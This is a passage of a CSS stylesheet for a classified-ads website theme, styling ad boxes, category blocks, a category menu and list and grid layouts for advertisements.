		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
		transition: all 1s ease;
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;		
		display: inline-block; 
	  }
      .classiera-box-div-v6 figure figcaption .content > a i {
        color: inherit;
        margin-left: 20px; }
      .classiera-box-div-v6 figure figcaption .content > a:hover {
        color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content h5 {
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.4s ease; 
	  -webkit-transition: all 0.4s ease; 
		-moz-transition: all 0.4s ease; 
		-ms-transition: all 0.4s ease; 
		-o-transition: all 0.4s ease; 
	  }
      .classiera-box-div-v6 figure figcaption .content h5 a {
        font-size: 20px;
        color: #fff; }
        .classiera-box-div-v6 figure figcaption .content h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content .category {
      margin-bottom: 20px;
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.6s ease; 
	  -webkit-transition: all 0.6s ease;  
		-moz-transition: all 0.6s ease;  
		-ms-transition: all 0.6s ease; 
		-o-transition: all 0.6s ease; 	  
	  }
      .classiera-box-div-v6 figure figcaption .content .category span {
        display: inline-block;
        color: #b6d91a; }
        .classiera-box-div-v6 figure figcaption .content .category span a {
          color: inherit; }
    .classiera-box-div-v6 figure figcaption .content .description {
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);	
      transition: all 0.8s ease;
	  -webkit-transition: all 0.8s ease; 
		-moz-transition: all 0.8s ease; 
		-ms-transition: all 0.8s ease;
		-o-transition: all 0.8s ease;
      padding-right: 50px;
      line-height: 26px; }
      .classiera-box-div-v6 figure figcaption .content .description p {
        color: #fff;
        display: -webkit-box;
        max-width: 100%;
        height: 84px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
  .classiera-box-div-v6 figure .box-div-heading {
    background: #273b40;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Safari 5.1-6*/
    background: -o-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Opera 11.1-12*/
    background: -moz-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Fx 3.6-15*/
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Standard*/
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px; }
    .classiera-box-div-v6 figure .box-div-heading h4 a {
      color: white;
      line-height: 28px; }
    .classiera-box-div-v6 figure .box-div-heading .category span {
      color: #b6d91a; }
      .classiera-box-div-v6 figure .box-div-heading .category span a {
        color: inherit; }
  .classiera-box-div-v6 figure:hover figcaption {
    opacity: 1;
	z-index:10;
    border-radius: 10px; }
    .classiera-box-div-v6 figure:hover figcaption .content > a {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content h5 {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
      }
    .classiera-box-div-v6 figure:hover figcaption .content .category {
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content .description {
		
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
  .classiera-box-div-v6 figure:hover .box-div-heading {
		transform: translateY(100%); 
		-webkit-transform: translateY(100%);
		-moz-transform: translateY(100%);
		-ms-transform: translateY(100%);
		-o-transform: translateY(100%);		
	}

.classiera-box-div-v7 figure {
  position: relative;
  height: 370px;
  overflow: hidden; }
  .classiera-box-div-v7 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); }
    .classiera-box-div-v7 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v7 figure .premium-img {
    height: 250px; }
    .classiera-box-div-v7 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v7 figure figcaption {
    position: absolute;
    bottom: 0;
    background: #fafafa;
    padding: 20px;
    width: 100%;
    height: 120px; }
    .classiera-box-div-v7 figure figcaption .caption-tags {
      position: absolute;
      top: -46px;
      left: 0;
      right: 0; }
      .classiera-box-div-v7 figure figcaption .caption-tags .price {
        position: absolute;
        left: 20px;
        background: #b6d91a;
        color: #232323; }
      .classiera-box-div-v7 figure figcaption .caption-tags .buy-sale-tag {
        position: absolute;
        right: 20px; }
        .inner-page-content .advertisement-v7 .classiera-box-div-v7 .buy-sale-tag{
          left: 20px;
          top: -50px;
		  right:auto;
        }
    .classiera-box-div-v7 figure figcaption .content h5 {
      margin-top: 0;
      margin-bottom: 15px;
      max-width: 100%;
      /* height: 56px; */
      /* Fallback for non-webkit */
      -webkit-line-clamp: 2 !important;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; }
      .classiera-box-div-v7 figure figcaption .content h5 a {
        font-size: 20px;
        line-height: 1.4;
        font-weight: normal;
        color: #232323; }
    .classiera-box-div-v7 figure figcaption .content .category {
      margin-bottom: 15px; }
      .classiera-box-div-v7 figure figcaption .content .category span {
        color: #6c6c6c; }
        .classiera-box-div-v7 figure figcaption .content .category span a {
          color: #6c6c6c; }
    .classiera-box-div-v7 figure figcaption .content .description {
      padding-top: 10px; }
      .classiera-box-div-v7 figure figcaption .content .description p {
        font-size: 15px;
        line-height: 26px;
        color: #6c6c6c;
        max-width: 100%;
        height: 56px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 2 !important;
        margin-bottom: 15px;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
    .classiera-box-div-v7 figure figcaption .content > a {
      font-size: 16px;
      color: #232323; }
      .classiera-box-div-v7 figure figcaption .content > a i {
        font-size: inherit;
        color: inherit;
        padding-left: 10px; }
  .classiera-box-div-v7 figure:before {
    content: '';
    display: block;
    margin: auto;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: #ff0000;
    z-index: 1;
    height: 3px; }
  .classiera-box-div-v7 figure:after {
    content: '';
    display: block;
    margin: auto;
    height: 3px;
    position: relative;
    bottom: -117px;
    width: 0px;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
	-webkit-transition: width .5s ease, background-color .5s ease;
	-moz-transition: width .5s ease, background-color .5s ease;
	-ms-transition: width .5s ease, background-color .5s ease;
	-o-transition: width .5s ease, background-color .5s ease;	
    z-index: 3; }
  .classiera-box-div-v7 figure:hover:after {
    width: 100%;
    background: #232323; }
  .classiera-box-div-v7 figure:hover figcaption {
    height: 240px;
    background: #b6d91a; }
    .classiera-box-div-v7 figure:hover figcaption .content .category span {
      color: #232323; }
      .classiera-box-div-v7 figure:hover figcaption .content .category span a {
        color: #232323; }

.navText {
  text-align: center; }

.classiera-category-ads-v4 .category-box {
  width: 100%;
  height: 250px;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 30px; }
  .classiera-category-ads-v4 .category-box img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .classiera-category-ads-v4 .category-box .category-box-over {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.3); }
    .classiera-category-ads-v4 .category-box .category-box-over .category-box-content {
      left: 0;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%); }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span {
        display: inline-block;
        width: 60px;
        height: 60px;
        line-height: 60px;
        border-radius: 5px; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span img{
          width: 25px;
          height: 25px;
        }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span i {
          color: #fff;
          font-size: 24px;
          line-height: inherit; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 {
        color: #fff;
        text-transform: capitalize; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a {
          color: inherit; }
          .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover {
            color: #b6d91a; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content p {
        font-size: 13px;
        color: #fff; }

/* ==========================================================================
   categories
   ========================================================================== */
.category-v1 .category-box {
  padding: 20px;
  border-bottom: 4px solid #ff0000;
  position: relative;
  margin-bottom: 50px; }
  .category-v1 .category-box .category-heading {
    padding-left: 80px;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    .category-v1 .category-box .category-heading h4 {
      margin-top: 0;
      text-transform: uppercase;
      margin-bottom: 5px; }
    .category-v1 .category-box .category-heading p {
      color: #aaaaaa;
      margin-bottom: 0; }

/* LARGER ICONS */

    .category-v1 .category-box .category-heading .category-icon-box {
      width: 80px;
      text-align: center;
      padding: 30px 0 18px 0;
      display: inline-block;
      position: absolute;
      left: 20px;
      top: -9px; }
      .category-v1 .category-box .category-heading .category-icon-box i {
        color: #ff0000;
        font-size: 65px; }
      .category-v1 .category-box .category-heading .category-icon-box img {
        width: 65px;
        display: inline-block; }
     

/* EDIT OUT CAROT

 .category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
        content: '';
        position: absolute;
        right: -9px;
        top: 0;
        width: 0;
        height: 0;
        border-bottom: 9px solid currentcolor;
        border-right: 9px solid transparent;
        z-index: -2; }
      .category-v1 .category-box .category-heading .category-icon-box:after {
        border-bottom: 8px solid rgba(0, 0, 0, 0.18);
        z-index: -1; }

*/


      .category-v1 .category-box .category-heading .category-icon-box .category-icon-box-border {
        width: 60px;
        height: 3px;
        position: absolute;
        left: 0;
        bottom: -22px; }
  .category-v1 .category-box .category-content ul {
    list-style: none;
    margin-bottom: 25px; }
    .category-v1 .category-box .category-content ul li {
      margin-bottom: 10px; }
      .category-v1 .category-box .category-content ul li a {
        text-transform: capitalize;
        display: block;
        text-decoration: none;
        font-size: 14px;
        color: #6c6c6c; }
        .category-v1 .category-box .category-content ul li a:hover {
          color: #232323; }
        .category-v1 .category-box .category-content ul li a span {
          float: right; }
  .category-v1 .category-box .category-content .view-button {
    text-align: right; }

.category-v2 .category-box {
  margin-bottom: 30px;
  border-radius: 10px; }
  .category-v2 .category-box .category-heading .category-icon-box {
    width: 60px;
    height: 60px;
    line-height: 70px;
    text-align: center;
    background: #fafafa;
    border-right: 1px solid #ff0000;
    border-top-left-radius: 10px;
    margin-right: 15px; }
    .category-v2 .category-box .category-heading .category-icon-box img{
      width: 30px;
      height: 30px;
    }
    .category-v2 .category-box .category-heading .category-icon-box i {
      font-size: 24px; }
  .category-v2 .category-box .category-heading .category-heading-content {
    padding-top: 14px; }
    .category-v2 .category-box .category-heading .category-heading-content h4 {
      margin: 0; }
    .category-v2 .category-box .category-heading .category-heading-content p {
      margin: 0; }
  .category-v2 .category-box .category-content {
    padding: 15px; }
    .category-v2 .category-box .category-content ul {
      list-style: none; }
      .category-v2 .category-box .category-content ul li a {
        background: #fafafa;
        color: #6c6c6c;
        font-size: 13px;
        display: block;
        border-radius: 3px;
        margin-bottom: 5px;
        height: 30px;
        line-height: 30px;
        padding-right: 20px; }
        .category-v2 .category-box .category-content ul li a i {
          width: 30px;
          margin-right: 10px;
          text-align: center;
          font-size: 14px;
          display: inline-block;
          padding: 8px 0;
          border-top-left-radius: 3px;
          border-bottom-left-radius: 3px; }
        .category-v2 .category-box .category-content ul li a span {
          float: right; }
        .category-v2 .category-box .category-content ul li a:hover {
          color: #fff; }
          .category-v2 .category-box .category-content ul li a:hover i {
            background: #232323;
            color: #fff; }
    .category-v2 .category-box .category-content .view-button {
      padding: 10px 0; }
      .category-v2 .category-box .category-content .view-button a {
        font-size: 14px;
        text-transform: capitalize;
        font-weight: bold;
        color: #232323; }
        .category-v2 .category-box .category-content .view-button a i {
          padding-left: 10px; }
        .category-v2 .category-box .category-content .view-button a:hover {
          color: #b6d91a; }

.category-v3 .category-box {
  display: table;
  padding-bottom: 30px;
  margin-bottom: 50px; }
.category-v3 .category-content {
  display: table-cell;
  vertical-align: top; }
  .category-v3 .category-content .category-icon {
    margin-right: 15px;
    min-height: 62px;
    min-width: 62px;
    padding: 5px;
    border-radius: 3px;
    position: relative;
    text-align: center;
    display: inline-block; }
    .category-v3 .category-content .category-icon img{
      position: absolute;
      width: 20px;
      height: 20px;
      left: 0; right: 0; top: 0; bottom: 0;
      margin: auto;
    }
    .category-v3 .category-content .category-icon i {
      width: 50px;
      height: 50px;
      line-height: 50px;
      border-radius: 3px;
      color: #fff;
      font-size: 18px; }
  .category-v3 .category-content h4 {
    font-size: 20px; }
    .category-v3 .category-content h4 a {
      color: #232323; }
      .category-v3 .category-content h4 a:hover {
        color: #b6d91a; }
  .category-v3 .category-content p {
    color: #aaaaaa;
    font-size: 13px;
    margin-bottom: 24px; }
  .category-v3 .category-content p.category-description {
    color: #6c6c6c;
    font-size: 14px; }
  .category-v3 .category-content .view-all {
    font-size: 14px;
    font-weight: bold;
    color: #232323; }
    .category-v3 .category-content .view-all i {
      margin-left: 10px; }
    .category-v3 .category-content .view-all:hover {
      color: #b6d91a; }

.menu-category {
  background: #f6f6f6; }
  .menu-category .navbar-header .navbar-brand {
    padding: 10px 0;
    color: #232323;
    font-size: 13px;
    font-weight: 600;
    margin-right: 15px;
    height: 40px; }
  .menu-category .navbar-nav > li > a {
    border-left: 1px solid #e6e6e6;
    padding: 10px 15px;
    font-size: 13px;
    color: #6c6c6c;
    font-weight: 600;
    text-transform: capitalize; }
    .menu-category .navbar-nav > li > a img{
      width: 20px;
      height: 20px;
    }
    .menu-category .navbar-nav > li > a i {
      font-size: 13px;
      margin-right: 10px; }
    .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus {
      color: #232323;
      background: none;
      border-left: 1px solid #e6e6e6; }
  .menu-category .navbar-nav > li:last-of-type a {
    padding-right: 0; }
  .menu-category .dropdown-menu {
    box-shadow: none;
    border-right: none;
    border-left: none;
    border-bottom: none;
    min-width: 240px;
    padding: 20px 0; }
    .menu-category .dropdown-menu li {
      margin-bottom: 10px; }
      .menu-category .dropdown-menu li a {
        color: #6c6c6c;
        font-size: 12px;
        padding: 3px 20px;
        display: block;
        white-space: normal; }
        .menu-category .dropdown-menu li a img{
          width: 20px;
          height: 20px;
          margin-right: 10px; 
        }
        .menu-category .dropdown-menu li a i {
          margin-right: 10px; }
        .menu-category .dropdown-menu li a span {
          float: right; }
        .menu-category .dropdown-menu li a:hover {
          color: #232323;
          background: none; }
      .menu-category .dropdown-menu li:last-of-type {
        margin-bottom: 0; }
  @media only screen and (min-width: 1025px) {
    .menu-category .navbar-nav .dropdown:hover .dropdown-menu {
      display: block; } }
.category-v5 {
  background: #f8f7f6; }
  .category-v5 .categories {
    margin: 0;
    margin-bottom: 50px; }
    .category-v5 .categories li {
      vertical-align: top;
      width: 16%;
      color: #232323;
      background: #fff;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      border-radius: 5px;
      text-align: center;
      padding: 27px 25px;
      margin-left: 2px;
      margin-right: 2px;
      margin-bottom: 5px; }
      .category-v5 .categories li .category-content {
        width: 100%; }
        .category-v5 .categories li .category-content i {
          font-size: 46px;
          color: inherit;
          margin-bottom: 20px; }
        .category-v5 .categories li .category-content img {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content svg {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content h4 {
          margin: 0; }
          .category-v5 .categories li .category-content h4 a {
            color: #232323;
            font-size: 16px;
            font-weight: normal;
            text-transform: capitalize; }
            .category-v5 .categories li .category-content h4 a:hover {
              color: #b6d91a; }
.category-v6 .section-heading-v6 h3.text-capitalize{
	text-transform:capitalize;
	font-size:36px;
	line-height:36px;
	font-weight:700;
	font-style:normal;
}
.category-v6 .category-box {
  margin-bottom: 30px; }
  .category-v6 .category-box figure {
    position: relative;
    height: 400px;
    border-radius: 10px;
    overflow: hidden; }
    .category-v6 .category-box figure img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover;
      border-radius: 10px; }
    .category-v6 .category-box figure figcaption {
      position: absolute;
      bottom: 0;
      padding: 30px 30px; }
      .category-v6 .category-box figure figcaption > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px; }
        .category-v6 .category-box figure figcaption > span > img{
          width: 50px;
          height: 50px;
        }
        .category-v6 .category-box figure figcaption > span i {
          color: #232323;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure figcaption h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure figcaption h3 a {
          color: #fff; }
      .category-v6 .category-box figure figcaption p {
        margin-bottom: 0;
        color: #fff; }
    .category-v6 .category-box figure .category-box-hover {
      transition-delay: 0.1s;
      transform: translateY(100%);
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px;
      border-radius: 10px;
      z-index: 5; }
      .category-v6 .category-box figure .category-box-hover > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px;
        background: #232323; }
.category-v6 .category-box figure .category-box-hover > span img{
  width: 45px;
  height: 45px;
}

        .category-v6 .category-box figure .category-box-hover > span i {
          color: transparent;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure .category-box-hover h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure .category-box-hover h3 a {
          color: #232323; }
      .category-v6 .category-box figure .category-box-hover p {
        color: #232323;
        font-size: 14px; }
      .category-v6 .category-box figure .category-box-hover ul {
        margin-bottom: 20px;
        margin-left: 20px; }
        .category-v6 .category-box figure .category-box-hover ul li {
          margin-bottom: 5px; }
          .category-v6 .category-box figure .category-box-hover ul li a {
            color: #232323; }
            .category-v6 .category-box figure .category-box-hover ul li a i {
              margin-right: 20px;
              color: inherit; }
          .category-v6 .category-box figure .category-box-hover ul li:hover {
            transform: translate3d(8px, 0, 10px);
            color: #b6d91a; }
      .category-v6 .category-box figure .category-box-hover > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v6 .category-box figure .category-box-hover > a i {
          font-size: inherit;
          color: inherit;
          margin-left: 10px; }
    .category-v6 .category-box figure:hover figcaption {
      opacity: 0; }
    .category-v6 .category-box figure:hover .category-box-hover {
      transform: translateY(0); }
.category-v6 .view-all {
  padding-top: 20px; }

.category-v7 .category-box {
  margin-bottom: 30px; }
  .category-v7 .category-box figure {
    border: 1px solid #ff0000;
    width: 100%;
    overflow: hidden; }
    .category-v7 .category-box figure .cat-img {
      width: 100%;
      height: 150px;
      position: relative; }
      .category-v7 .category-box figure .cat-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .category-v7 .category-box figure .cat-img .cat-icon {
        position: absolute;
        bottom: 10px;
        left: 30px;
        display: inline-block;
        width: 50px;
        height: 50px;
        border-radius: 5px;
        text-align: center; }
        .category-v7 .category-box figure .cat-img .cat-icon img{
          position: absolute;
          left: 0;
          right: 0;
          top: 0;
          bottom: 0;
          margin: auto;
          width: 25px;
          height: 25px;
        }
        .category-v7 .category-box figure .cat-img .cat-icon i {
          font-size: 24px;
          line-height: 50px;
          color: #232323; }
    .category-v7 .category-box figure figcaption {
      background: #fafafa;
      padding: 25px 30px; }
      .category-v7 .category-box figure figcaption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .category-v7 .category-box figure figcaption h4 a {
          color: #232323; }
      .category-v7 .category-box figure figcaption p {
        margin-bottom: 20px; }
      .category-v7 .category-box figure figcaption ul {
        margin-left: 1.142857em;
        margin-bottom: 20px; }
        .category-v7 .category-box figure figcaption ul li a {
          display: block;
          color: #6c6c6c;
          margin-bottom: 5px; }
          .category-v7 .category-box figure figcaption ul li a:hover {
            transform: translateX(5px);
            color: #b6d91a; }
      .category-v7 .category-box figure figcaption > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v7 .category-box figure figcaption > a i {
          margin-left: 10px; }
        .category-v7 .category-box figure figcaption > a:hover {
          color: #b6d91a; }
.category-v7 .view-all {
  padding-top: 30px; }

/* ==========================================================================
   advertisement
   ========================================================================== */
.classiera-advertisement .nav-tabs {
  border: none; }
.classiera-advertisement .classiera-box-div {
  margin-bottom: 30px; }
  @media only screen and (min-width: 1000px) {
    .classiera-advertisement .classiera-box-div .post-tags {
      height: 25px;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; } }
.classiera-advertisement .item.item-grid figcaption .description {
  display: none; }
.classiera-advertisement .item.item-grid figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 figure figcaption .category span:last-of-type {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .premium-img .caption-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure:after {
  bottom: -57px; }
  .inner-page-content .classiera-advertisement .masonry-content > .item-masonry{
    width: 33%;
    padding: 0 15px;  
  }
.classiera-advertisement .masonry-content > .item-masonry{
  width: 25%;
  padding: 0 15px;
}
    .classiera-advertisement .masonry-content > .item-masonry figure figcaption .category {
      display: none; }
    .classiera-advertisement .masonry-content > .item-masonry figure .detail {
      display: none; }
.classiera-advertisement .item.item-list figcaption .description {
  display: none; }
.classiera-advertisement .item.item-list figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-list {
  float: none;
  width: 100%;
  margin-bottom: 10px; }
  @media only screen and (min-width: 767px) {
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v1{
      background: #fff;
      border: 1px solid #ff0000;
    }
    .classiera-advertisement .item.item-list .classiera-box-div {
      position: relative;
      margin-bottom: 35px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    float: left;
    width: 270px;
    margin-right: 10px;
    border-bottom: none;
    border-top: none;
    border-left: none;
    border-right: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption{
      border: none;
    }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
        width: 100px;
        height: 100px !important; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
      width: 270px; }
      @media only screen and (min-width: 320px) and (max-width: 760px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
          width: 100px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary:active, .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary.active {
        padding: 2px 5px;
        font-size: 8px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
    bottom: auto;
    top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
        top: 5px;
        padding: 0 5px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag .price-text {
        font-size: 10px;
        text-transform: capitalize;
        line-height: 2; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    float: left;
    width: 60%;
    padding-top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 480px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
        width: 58%;
        padding-top: 30px;
        padding-left: 10px;
        padding-right: 0; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
      padding-left: 60px;
      font-size: 18px;
      margin: 0;
      padding-right: 50px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
          padding: 0;
          font-size: 10px;
          font-weight: normal; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
      padding-left: 60px;
      margin-bottom: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
          padding: 0;
          margin: 0;
          font-size: 10px;
          font-weight: normal; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        bottom: auto;
        top: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:before, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:after {
          border: none; } }
    @media only screen and (min-width: 320px) and (max-width: 640px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        display: none; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
      color: #6c6c6c;
      padding-right: 45px;
      line-height: 2;
      text-transform: inherit; }
      @media only screen and (min-width: 320px) and (max-width: 640px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          display: none !important; } }
      @media only screen and (min-width: 768px) and (max-width: 999px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          max-width: 100%;
          height: 56px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 2 !important;
          margin-bottom: 15px;
          display: -webkit-box;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
      @media only screen and (min-width: 1000px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          margin-bottom: 20px;
          display: -webkit-box;
          max-width: 100%;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags {
        display: block;
        padding-left: 60px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span {
          color: #232323;
          font-size: 13px;
          margin-right: 15px;
          display: inline-block;
          font-weight: bold; }
          .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span i {
            display: inline-block;
            margin-right: 5px;
            color: inherit;
            font-size: inherit; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a {
        display: inline-block;
        margin-right: 15px;
        font-size: 13px;
        color: #6c6c6c;
        text-decoration: none; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover {
          color: #232323; } }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-right-radius: 0;
      border-bottom-left-radius: 10px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption {
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box img{
        width: 25px;
        padding: 0 5px;
        display: inline-block;
      }

